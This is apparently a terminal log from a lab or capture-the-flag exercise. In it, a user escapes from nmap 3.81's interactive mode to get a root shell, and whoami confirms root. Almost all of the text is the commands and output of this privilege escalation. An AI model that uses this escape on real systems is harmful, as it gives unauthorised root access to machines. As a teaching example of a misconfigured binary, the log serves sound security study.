 $ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/sh
sh: 1: !/bin/sh: not found
nmap> !/bin/bash
sh: 1: !/bin/bash: not found
nmap> /bin/bash
root@ip-10-48-165-195:~# whoami
root
root@ip-10-48-165-195:~#